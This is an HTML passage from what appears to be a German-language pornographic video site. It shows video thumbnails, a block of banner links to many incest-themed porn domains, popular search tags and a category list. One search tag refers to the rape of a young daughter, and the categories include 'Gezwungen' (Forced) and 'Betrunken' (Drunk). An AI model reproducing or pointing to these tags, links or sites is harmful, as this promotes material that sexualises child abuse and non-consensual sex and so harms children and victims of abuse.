                                <img data-sg="69c2c0057ebb0e" src="/thumbs/758/29769002536319758_0.jpg"/>
                                <span class="thumb-info">20:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4319815387485332803/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3bf3113522546543" src="/thumbs/803/4319815387485332803_0.jpg"/>
                                <span class="thumb-info">32:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3252800479848911380/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2d2444cd669d5214" src="/thumbs/380/3252800479848911380_0.jpg"/>
                                <span class="thumb-info">19:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/14276428573495153184/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c6201025d86a5220" src="/thumbs/184/14276428573495153184_0.jpg"/>
                                <span class="thumb-info">8:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4328814335455863019/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3c1309b3fb7720eb" src="/thumbs/19/4328814335455863019_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2340260441051058178/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="207a4678cebf5002" src="/thumbs/178/2340260441051058178_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852734477362156/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cd0ae3ec" src="/thumbs/156/2705852734477362156_0.jpg"/>
                                <span class="thumb-info">5:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1563250660147717051/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="15b1c83164ffe3bb" src="/thumbs/51/1563250660147717051_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482545462130035/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2513890b573" src="/thumbs/35/1426482545462130035_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/779654644795045760/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ad1e3c4c67df780" src="/thumbs/760/779654644795045760_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1216315031334694075/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10e13813a1ac2cbb" src="/thumbs/75/1216315031334694075_0.jpg"/>
                                <span class="thumb-info">9:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482545805989903/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2514d0f980f" src="/thumbs/903/1426482545805989903_0.jpg"/>
                                <span class="thumb-info">6:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/7716860027990112204/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6b17cb4f4dc2f7cc" src="/thumbs/204/7716860027990112204_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/5092286155271422543/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="46ab6f473397c24f" src="/thumbs/543/5092286155271422543_0.jpg"/>
                                <span class="thumb-info">15:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/7227162866592268646/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="644c0a5605204166" src="/thumbs/646/7227162866592268646_0.jpg"/>
                                <span class="thumb-info">16:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/71300408986844234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fd4f581e003c4a" src="/thumbs/234/71300408986844234_0.jpg"/>
                                <span class="thumb-info">7:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1129856230072438456/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fae0e4148baceb8" src="/thumbs/456/1129856230072438456_0.jpg"/>
                                <span class="thumb-info">16:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852733194596976/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb980957270" src="/thumbs/976/2705852733194596976_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637977437471/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1056e4051f" src="/thumbs/471/3824942637977437471_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852731907573907/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb933df0893" src="/thumbs/907/2705852731907573907_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852734404305943/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c8b02417" src="/thumbs/943/2705852734404305943_0.jpg"/>
                                <span class="thumb-info">6:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/110453895205300693/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="188693b83c529d5" src="/thumbs/693/110453895205300693_0.jpg"/>
                                <span class="thumb-info">12:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3946610108293117322/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="36c52cfbc3c6f58a" src="/thumbs/322/3946610108293117322_0.jpg"/>
                                <span class="thumb-info">13:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/964905641134559522/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d6408917d989122" src="/thumbs/522/964905641134559522_0.jpg"/>
                                <span class="thumb-info">13:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2829972408199192659/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="274614e952dea053" src="/thumbs/659/2829972408199192659_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638120175789/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105f6608ad" src="/thumbs/789/3824942638120175789_0.jpg"/>
                                <span class="thumb-info">6:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482546837018180/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2518a83d644" src="/thumbs/180/1426482546837018180_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4683345649596445196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="40fe960e0c91320c" src="/thumbs/196/4683345649596445196_0.jpg"/>
                                <span class="thumb-info">16:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1313132711696693761/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12392f3e77a07a01" src="/thumbs/761/1313132711696693761_0.jpg"/>
                                <span class="thumb-info">8:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639570070637/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b5d1ac6d" src="/thumbs/637/3824942639570070637_0.jpg"/>
                                <span class="thumb-info">4:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4993818671373568600/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="454d9b9f8bef4a58" src="/thumbs/600/4993818671373568600_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/10942400089224025845/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="97db36e7e46696f5" src="/thumbs/845/10942400089224025845_0.jpg"/>
                                <span class="thumb-info">17:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4101115862858143262/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="38ea17260c61161e" src="/thumbs/262/4101115862858143262_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3844149947219364001/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35592a028358c8a1" src="/thumbs/1/3844149947219364001_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640592860172/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f2c8340c" src="/thumbs/172/3824942640592860172_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640795550926/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fedd04ce" src="/thumbs/926/3824942640795550926_0.jpg"/>
                                <span class="thumb-info">11:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638089735779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105d958e63" src="/thumbs/779/3824942638089735779_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852731149492741/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb906afa205" src="/thumbs/741/2705852731149492741_0.jpg"/>
                                <span class="thumb-info">4:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640142940984/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d7f6fb38" src="/thumbs/984/3824942640142940984_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856897100628216/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b254c0f8" src="/thumbs/216/1892856897100628216_0.jpg"/>
                                <span class="thumb-info">12:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639757309071/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c0fab48f" src="/thumbs/71/3824942639757309071_0.jpg"/>
                                <span class="thumb-info">8:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852731935522479/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb935897eaf" src="/thumbs/479/2705852731935522479_0.jpg"/>
                                <span class="thumb-info">18:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482544951154639/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482544773522818/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2510f856582" src="/thumbs/818/1426482544773522818_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852731137440194/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb905f7b9c2" src="/thumbs/194/2705852731137440194_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852732001156779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93972feab" src="/thumbs/779/2705852732001156779_0.jpg"/>
                                <span class="thumb-info">18:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4582085118754630689/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f96d62379f92c21" src="/thumbs/689/4582085118754630689_0.jpg"/>
                                <span class="thumb-info">5:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852734723397411/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dbb51723" src="/thumbs/411/2705852734723397411_0.jpg"/>
                                <span class="thumb-info">9:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482544772310522/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2510f72e5fa" src="/thumbs/522/1426482544772310522_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637964529566/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10561f0f9e" src="/thumbs/566/3824942637964529566_0.jpg"/>
                                <span class="thumb-info">12:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640633934534/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f53af2c6" src="/thumbs/534/3824942640633934534_0.jpg"/>
                                <span class="thumb-info">16:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638978699199/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1092920fbf" src="/thumbs/199/3824942638978699199_0.jpg"/>
                                <span class="thumb-info">15:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856895235274743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514325b7f7" src="/thumbs/743/1892856895235274743_0.jpg"/>
                                <span class="thumb-info">13:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942636657583491/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100838a583" src="/thumbs/491/3824942636657583491_0.jpg"/>
                                <span class="thumb-info">11:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3624615292629549114/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="324d386794a2003a" src="/thumbs/114/3624615292629549114_0.jpg"/>
                                <span class="thumb-info">24:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4187326689238324608/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a1c5f703e901580" src="/thumbs/608/4187326689238324608_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852734722727572/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dbaade94" src="/thumbs/572/2705852734722727572_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482545253342517/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2512c1edd35" src="/thumbs/517/1426482545253342517_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2618716698336658042/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="24578cf66bbd827a" src="/thumbs/42/2618716698336658042_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482544543802759/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25101d42587" src="/thumbs/759/1426482544543802759_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/611476655100458848/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="87c66c72fb4f760" src="/thumbs/848/611476655100458848_0.jpg"/>
                                <span class="thumb-info">10:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852731257699873/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90d22be21" src="/thumbs/873/2705852731257699873_0.jpg"/>
                                <span class="thumb-info">8:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852733877003629/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a942256d" src="/thumbs/629/2705852733877003629_0.jpg"/>
                                <span class="thumb-info">12:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852734310678901/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c31b8175" src="/thumbs/901/2705852734310678901_0.jpg"/>
                                <span class="thumb-info">12:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8438294770186539895/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="751ad862af015377" src="/thumbs/895/8438294770186539895_0.jpg"/>
                                <span class="thumb-info">15:10</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/de/index/popular/2/" target="_self">2</a><a href="/de/index/popular/3/" target="_self">3</a><a href="/de/index/popular/4/" target="_self">4</a><a href="/de/index/popular/2/" target="_self">nächste &gt;</a> 
                </div>
                
                <h2 class="title">ähnliche videos</h2>
    
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://realincestvideos.org" data-ct="139598968" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/139598968.jpg" alt="RealIncestVideos.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realmomsonsex.com/" data-ct="588191550" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/588191550.jpg" alt="real mom son sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kredditincestporn.com/" data-ct="1309143337" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1309143337.jpg" alt="4kredditincestporn.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://inzestfamilie.pro/" data-ct="2311785717" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/2311785717.jpg" alt="inzestfamilie.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realmomandsonfucking.com/" data-ct="586979194" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/586979194.jpg" alt="realmomandsonfucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestincesttube.com/" data-ct="966725644" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/966725644.jpg" alt="bestincesttube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realpornmomandson.com/" data-ct="1528484070" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/1528484070.jpg" alt="real porn mom and son">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://amateurincest.org" data-ct="2118010761" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2118010761.jpg" alt="AmateurIncest.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realpornmomson.com/" data-ct="2150000733" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2150000733.jpg" alt="real porn mom son">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://toprealincestvideos.com/" data-ct="3540205089" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/3540205089.jpg" alt="top real incest videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realmomandsonxxx.com/" data-ct="799125636" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/799125636.jpg" alt="realmomandsonxxx.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://momsonporn.cc/" data-ct="963718100" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/963718100.jpg" alt="momsonporn.cc">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incest.name/" data-ct="1047563058" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1047563058.jpg" alt="Incest.name">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realmomsexson.com/" data-ct="1120855112" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/1120855112.jpg" alt="real mom sex son">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familyxxx.org/" data-ct="2441244313" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2441244313.jpg" alt="familyxxx.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realmomandsonsex.com/" data-ct="2465133883" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2465133883.jpg" alt="realmomandsonsex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://momandson.pro/" data-ct="2939168296" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/2939168296.jpg" alt="momandson.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://taboopornforfree.com/" data-ct="3972246097" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/3972246097.jpg" alt="taboopornforfree.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xxxsisterandbrother.com/" data-ct="1408225" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1408225.jpg" alt="xxxsisterandbrother">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://inzestgeschichtenxxx.com/" data-ct="5113105" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/5113105.jpg" alt="inzestgeschichtenxxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hentaiincest.org/" data-ct="13751805" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/13751805.jpg" alt="HentaiIncest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestvideo.net/" data-ct="42611958" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/42611958.jpg" alt="incest porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://taboothepornmovie.com/" data-ct="51934097" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/51934097.jpg" alt="taboo the porn movie">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://porntaboo.org/" data-ct="75013938" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/75013938.jpg" alt="porntaboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://sexwithdaddy.net/" data-ct="83595388" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/83595388.jpg" alt="Dad Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familytaboo.net/" data-ct="148020350" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/148020350.jpg" alt="Family Taboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xnxxfamily.com/" data-ct="149983500" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/149983500.jpg" alt="xnxxfamily">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestincestsex.com/" data-ct="151314961" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/151314961.jpg" alt="bestincestsex.com">
                            </div>
                        </a>
                    </div>      

                </div>    
                <h2 class="title">Beliebte Videos</h2>
    
                <div class="tags">
 <a href="/de/search/aW5jZXN0IG1vdGhlciBzb24/" target="_self" title="incest mother son">incest mother son</a>  <a href="/de/search/dmF0ZXIgdG9jaHRlciBkZXV0c2No/" target="_self" title="vater tochter deutsch">vater tochter deutsch</a>  <a href="/de/search/VklOVEFHRQ/" target="_self" title="VINTAGE">VINTAGE</a>  <a href="/de/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/de/search/UmVhbCBpbmNlc3QgY3JlYW1waWU/" target="_self" title="Real incest creampie">Real incest creampie</a>  <a href="/de/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/" target="_self" title="Little daughter rape">Little daughter rape</a>  <a href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/" target="_self" title="Mutter Tochter lesbian">Mutter Tochter lesbian</a>  <a href="/de/search/amFwYW5lc2UgYnJvdGhlcnNpc3Rlcg/" target="_self" title="japanese brothersister">japanese brothersister</a>  <a href="/de/search/ZGV1dHNjaCBnZXp3dW5nZW4gaW56ZXN0/" target="_self" title="deutsch gezwungen inzest">deutsch gezwungen inzest</a>  <a href="/de/search/QW1hdGV1ciBmYW1pbGll/" target="_self" title="Amateur familie">Amateur familie</a>  <a href="/de/search/cmVhbCBtb20gc29u/" target="_self" title="real mom son">real mom son</a>  <a href="/de/search/TW9tIHNvbg/" target="_self" title="Mom son">Mom son</a>   
                </div>
    
                <h2 class="title">Alle Kategorien</h2>
    
                <div class="categories">
<a href="/de/category/9437285/Old Young/popular/1/" target="_self"><span class="category-title">Alt jung</span><span class="category-count">1121</span></a>
<a href="/de/category/9371749/Old Man/popular/1/" target="_self"><span class="category-title">Alter mann</span><span class="category-count">1067</span></a>
<a href="/de/category/6815845/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">4155</span></a>
<a href="/de/category/6881381/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2568</span></a>
<a href="/de/category/6946917/Asian/popular/1/" target="_self"><span class="category-title">Asiatin</span><span class="category-count">1128</span></a>
<a href="/de/category/7733349/Drunk/popular/1/" target="_self"><span class="category-title">Betrunken</span><span class="category-count">110</span></a>
<a href="/de/category/7077989/Blowjob/popular/1/" target="_self"><span class="category-title">Blasen</span><span class="category-count">5669</span></a>
<a href="/de/category/7209061/Brother Sister/popular/1/" target="_self"><span class="category-title">Bruder schwester</span><span class="category-count">1129</span></a>
<a href="/de/category/7143525/Brother/popular/1/" target="_self"><span class="category-title">Bruder</span><span class="category-count">1385</span></a>
<a href="/de/category/10092645/Threesome/popular/1/" target="_self"><span class="category-title">Dreier</span><span class="category-count">1693</span></a>
<a href="/de/category/7995493/First Time/popular/1/" target="_self"><span class="category-title">Erstes mal</span><span class="category-count">900</span></a>
<a href="/de/category/101/Family/popular/1/" target="_self"><span class="category-title">Familie</span><span class="category-count">15727</span></a>
<a href="/de/category/8061029/Forced/popular/1/" target="_self"><span class="category-title">Gezwungen</span><span class="category-count">1226</span></a>
<a href="/de/category/8388709/Group Sex/popular/1/" target="_self"><span class="category-title">Gruppensex</span><span class="category-count">647</span></a>
<a href="/de/category/8454245/Hairy/popular/1/" target="_self"><span class="category-title">Haarig</span><span class="category-count">690</span></a>
<a href="/de/category/8519781/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1117</span></a>
